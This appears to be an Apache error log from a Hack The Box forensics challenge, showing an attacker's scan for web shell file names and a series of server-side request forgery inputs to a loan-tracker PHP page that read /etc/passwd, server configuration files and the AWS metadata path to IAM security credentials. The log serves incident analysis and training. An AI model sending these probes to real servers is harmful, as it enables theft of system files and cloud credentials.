 access.log
error.log
Sample > HTB > 1Easy > new > [root] > var > log > apache2 > error.log
859 [pid 412] [client 35.169.66.138:54320] script '/var/www/html/xmlrpc.php' not found or unable to stat
860 [pid 430] [client 35.169.66.138:55336] script '/var/www/html/xprober.php' not found or unable to stat
861 [pid 430] [client 35.169.66.138:55336] script '/var/www/html/xshell.php' not found or unable to stat
862 [pid 414] [client 35.169.66.138:54338] script '/var/www/html/xx.php' not found or unable to stat
863 [pid 23237] [client 35.169.66.138:42896] script '/var/www/html/xw1.php' not found or unable to stat
864 [pid 404] [client 35.169.66.138:54352] script '/var/www/html/xw.php' not found or unable to stat
865 [pid 23237] [client 35.169.66.138:42896] script '/var/www/html/yonetici.php' not found or unable to stat
866 [pid 408] [client 35.169.66.138:54322] script '/var/www/html/yonetim.php' not found or unable to stat
867 [pid 404] [client 35.169.66.138:54352] script '/var/www/html/zabbix.php' not found or unable to stat
868 [pid 415] [client 35.169.66.138:42874] script '/var/www/html/zehir.php' not found or unable to stat
869 [pid 23241] [client 35.169.66.138:42856] script '/var/www/html/zf_backend.php' not found or unable to stat
870 [pid 23236] [client 35.169.66.138:56272] script '/var/www/html/zone-h.php' not found or unable to stat
871 [pid 430] [client 35.169.66.138:57878] Request: GET /wb-loanapp-tracker.php Input:
872 [pid 399] [client 35.169.66.138:35892] Request: POST /wb-loanapp-tracker.php Input: , referer: http://3.144.237.152/wb-loanapp-tracker.php
873 [pid 399] [client 35.169.66.138:35892] Request: POST /wb-loanapp-tracker.php Input: , referer: http://3.144.237.152/wb-loanapp-tracker.php
874 [pid 408] [client 35.169.66.138:42982] Request: POST /wb-loanapp-tracker.php Input: askdjmzxcnqw3e, referer: http://3.144.237.152/wb-loanapp-tracker.php
875 [pid 410] [client 35.169.66.138:48240] Request: POST /wb-loanapp-tracker.php Input: file:///etc/passwd, referer: http://3.144.237.152/wb-loanapp-tracker.php
876 [pid 23239] [client 35.169.66.138:50362] Request: POST /wb-loanapp-tracker.php Input: file:///etc/nginx/nginx.conf, referer: http://3.144.237.152/wb-loanapp-t
877 pid 23239] [client 35.169.66.138:50362] PHP Warning:  file_get_contents(file:///etc/nginx/nginx.conf): failed to open stream: No such file or directory in /var/w
878 [pid 414] [client 35.169.66.138:52964] Request: POST /wb-loanapp-tracker.php Input: file:///etc/apache2/apache2.conf, referer: http://3.144.237.152/wb-loanapp-t
879 [pid 412] [client 35.169.66.138:52712] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254, referer: http://3.144.237.152/wb-loanapp-tracker.php
880 [pid 415] [client 35.169.66.138:35750] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest, referer: http://3.144.237.152/wb-loanapp-trac
881 [pid 404] [client 35.169.66.138:41200] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data, referer: http://3.144.237.152/wb-lo
882 [pid 401] [client 35.169.66.138:36720] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-credentials, referer: http:
883 [pid 430] [client 35.169.66.138:37916] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-credentials/ec2, referer: h
884 [pid 399] [client 35.169.66.138:40632] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-cr
885 [pid 408] [client 35.169.66.138:53194] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-cr
886 [pid 410] [client 35.169.66.138:43118] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-credentials/iam, referer: h
887 pid 410] [client 35.169.66.138:43118] PHP Warning:  file_get_contents(http://169.254.169.254/latest/meta-data/identity-credentials/iam): failed to open stream: H
888 [pid 23239] [client 35.169.66.138:48376] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/, referer: http://3.144.237.152/wb
889 [pid 414] [client 35.169.66.138:53008] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/iam/, referer: http://3.144.237.152/
890 [pid 412] [client 35.169.66.138:51922] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/iam/info, referer: http://3.144.237.
891 [pid 415] [client 35.169.66.138:49666] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/identity-credentials/iam, referer: h
892 pid 415] [client 35.169.66.138:49666] PHP Warning:  file_get_contents(http://169.254.169.254/latest/meta-data/identity-credentials/iam): failed to open stream: H
893 [pid 404] [client 35.169.66.138:43554] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/iam/security-credentials, referer: h
894 [pid 401] [client 35.169.66.138:44866] Request: POST /wb-loanapp-tracker.php Input: http://169.254.169.254/latest/meta-data/iam/security-credentials/EC2Database
895